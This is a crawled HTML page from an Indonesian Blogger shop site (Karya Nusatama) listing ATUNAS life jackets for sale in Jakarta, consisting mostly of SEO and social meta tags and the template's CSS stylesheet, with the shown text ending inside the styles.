

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html
body_size: 52994
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html' rel='canonical'/>
<title>Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, KARYA NUSATAMA: Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s72-c/Sirine%20LK%20JDL%20400%20(9).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s16000/Sirine%20LK%20JDL%20400%20(9).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
